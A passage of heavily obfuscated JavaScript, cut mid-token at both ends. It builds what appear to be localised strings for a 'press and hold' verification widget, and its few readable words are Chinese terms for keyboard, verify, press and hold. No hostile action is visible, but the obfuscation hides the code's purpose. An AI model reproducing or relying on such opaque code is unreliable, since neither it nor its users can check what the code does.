x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,0xe10)+'te',_0xd9696d[_0x29ccd5(0x370e,0x2cb4,0x3e21,'!Yts',0x3c61)+'y']=_0xc02652(0x37e0,'gLCz',0x1bc4,0x251d,0x26b4)+_0x29ccd5(0x1307,0x226c,0x3805,'KF1#',0x2752)+_0xc02652(0xd2c,'mK)l',0x981,0x11bb,0x819)+'ci';var _0x438726={};_0x438726[_0x2470d1(0x1e28,0x1f3b,0x2582,'$DHH',0x1a92)]=_0x71caa1(0x23af,0xfbf,0x21d7,'2tg#',0xbf8)+_0xc02652(0x66f,'sFvl',0x1065,0xc34,0x143d)+_0xabb78d('q]Rn',-0x285,0x10a5,0xa3e,0x2566),_0x438726[_0x29ccd5(0x30d4,0x1e26,0x270d,'6vtP',0x217f)+_0xc02652(0x14ba,'6vtP',-0x2c7,0x1239,0xac1)+'mp']=_0x71caa1(0x1d20,0x275e,0x3389,'tdNd',0x47ed)+_0x29ccd5(0x175e,0x1762,0x16a0,'pypN',0x1eeb)+_0x71caa1(0x2b44,0x23ba,0x21c3,'Bp1M',0x3933)+_0xabb78d('aWYv',0x21d0,0x1035,0x1e0d,0x82e)+_0x2470d1(0x217,0xfd9,0xdde,'aCMm',-0x1b3)+_0x71caa1(0x657,0x2907,0x1816,'@VOx',0x21bd)+_0xabb78d('@VOx',0x2cbc,0x1d16,0x27fb,0x3220)+_0x71caa1(0x12e,0x1553,0xfe2,'#VkK',0x116e)+_0x2470d1(0xa41,-0x4ff,0x844,'pypN',0x1b8)+_0xc02652(0x11be,'g[iY',0x3752,0x250e,0x289d)+_0x29ccd5(0x1786,0x1fb6,0x2767,'aCMm',0x1958)+_0x71caa1(0xe07,0x126c,0x1f9e,'aCMm',0x278b)+_0x71caa1(0xaa1,0x1fa7,0x1c0a,'VTwM',0x299d)+'.',_0x438726[_0xabb78d('#VkK',0xff7,0xed3,0xdb4,0x1a86)+_0xc02652(0x1186,'TVoX',0x244b,0x1ced,0x1399)]=_0x2470d1(0x427f,0x399b,0x2ca9,'tdNd',0x3ea9)+_0x2470d1(0x1c83,0x1b25,0xecd,'@i#A',0x87)+_0x71caa1(0x22ce,0x27ec,0x1b51,'#VkK',0xbd5)+_0x29ccd5(0x2509,0x180c,0xf93,'Bp1M',0x105a)+_0xc02652(0xcd7,'wIR0',-0x2fa,0x1926,0x12f5)+_0xabb78d('ovSf',0x313a,0x23cd,0xeae,0x1f15)+_0x29ccd5(0x3a68,0x241b,0x139a,'aWYv',0x1043)+_0x2470d1(0x2d8f,0x274b,0x20df,'mK)l',0x22df)+_0x29ccd5(0x1aad,0x2739,0x375e,'TVoX',0x19c3)+_0xc02652(0x10bb,'tdNd',0x1bd,0x19a7,0xaa2)+_0x29ccd5(0x16b1,0x14d9,0xaf0,'2tg#',0xf6b)+_0x2470d1(0x15f5,0x28c3,0x2672,'yW26',0x3b88)+_0xabb78d('KF1#',0x2eb4,0x1ea6,0x1568,0x31fb)+'.',_0x438726[_0xc02652(0x326,'CgKH',0x9e5,0x646,-0x6c)+'um']=_0xc02652(0x10e7,'&W06',0x1c35,0x3b8e,0x24ee)+_0xc02652(0x1474,'mK)l',0x12d2,0x2fa8,0x22b2)+_0xc02652(0x17a2,'Ske1',0x1c63,0xec0,0x782)+_0xc02652(0x340b,'CgKH',0x3803,0x1b81,0x230e)+_0x29ccd5(0x1bdb,0x2874,0x27d7,'!Yts',0x128b)+'e',_0x438726[_0x71caa1(0x359,0x1126,0xb0d,'aPiG',0x1ea7)]=_0x71caa1(0x368d,0x1c95,0x31bb,'&W06',0x489e)+_0x29ccd5(0x1484,0x1c46,0x1fb4,'Ske1',0x2aa0)+_0xc02652(0xe8e,'CgKH',0x1151,0x2351,0x1b21),_0x438726[_0xabb78d('aWYv',0x241d,0x1ecf,0x1b5b,0x1787)+'cy']=_0xabb78d('yW26',0xfb5,0x1527,0xeea,0x2b77)+_0xabb78d('aPiG',-0xb63,0x53c,0x1aa1,0x91c),_0x438726[_0xc02652(0x269c,'tdNd',0x15fb,0x21a2,0x1ebf)]=_0x2470d1(0x13f8,0x2314,0x24a5,'XL)$',0x2d3d)+'r',_0x438726[_0x2470d1(0x2dff,0x1dee,0x2a43,'Ske1',0x3091)]=_0xabb78d(']DXx',0x206f,0xeec,0x5f7,0x2206)+_0xc02652(-0xf2f,'ovSf',0x263,-0x5e0,0x5c6),_0x438726['cf']=_0xc02652(-0x8de,'QNp5',-0x877,0x2bc,0xcad)+_0xc02652(0x7b0,'Xsop',0x940,0x148,0xe0f),_0x438726[_0xabb78d('gLCz',-0x4ce,0x903,0x15e,-0xc92)+'r']=_0x29ccd5(0x635,0x1d8f,0x142e,'oGVS',0xc6c)+_0xc02652(0x28e3,'q]Rn',0x96f,0x37fc,0x20d8)+_0x29ccd5(0x1948,0x1e18,0x2e3a,'gLCz',0x1e61)+_0x71caa1(0x2016,0x18d7,0x1271,'tdNd',-0x38e)+_0xc02652(0x9ab,'@VOx',0xc76,0x15eb,0x19ba)+'\x20',_0x438726[_0x29ccd5(0x16ba,0x15df,0x204b,'mK)l',0x1dff)+_0x29ccd5(0x34d8,0x2489,0x262c,'5tDe',0x22ba)]=_0x2470d1(0x1d3c,0x1f96,0x253d,'mK)l',0x3785)+_0x29ccd5(0x2ca1,0x3397,0x3d6c,'hFy]',0x20f5)+_0x2470d1(0x8e3,0x1ecf,0xbff,'DufB',-0x5c3)+_0x71caa1(0x1d38,0x404d,0x2cd3,'nu)6',0x3e62)+_0x29ccd5(0x4763,0x3123,0x438c,'6vtP',0x4678)+_0xc02652(0x9cc,'VTwM',0x189f,0x1bb7,0xb76)+'n',_0x438726[_0x2470d1(-0x928,0xfbb,0x3f1,'yxCh',0x6b6)+_0x2470d1(0xc13,0x3a,-0x22,'hFy]',0x1639)]=_0x71caa1(0x1729,0x30f3,0x1e38,'mK)l',0x29de)+_0xabb78d('aPiG',0x1a00,0x2fdf,0x4098,0x21f4),_0x438726[_0xc02652(0x3bce,'vxCA',0x251f,0x1a7a,0x2a78)]=_0x71caa1(0x18ab,-0x2e0,0xef8,'e9hj',0x609)+_0x71caa1(0x13e,0x1d67,0x1518,'gLCz',0x1f2e)+_0xc02652(0x2da1,'ovSf',0x3f80,0x1d09,0x289e)+_0xc02652(0xdb7,'ovSf',0x1043,0x6f7,0x242)+_0xc02652(0x2e41,'aCMm',0x2d21,0x2a97,0x2677)+_0x29ccd5(0x3dcd,0x2bb0,0x2cb2,'vxCA',0x173d)+_0xabb78d('aPiG',0x1dae,0x1dcc,0xf0c,0x205a)+'t',_0x438726[_0x29ccd5(0x2c73,0x1edc,0xa62,'Ske1',0x186f)+'y']=_0x2470d1(0x1158,0x11c7,0x12a5,'@VOx',0x25ce)+_0x2470d1(0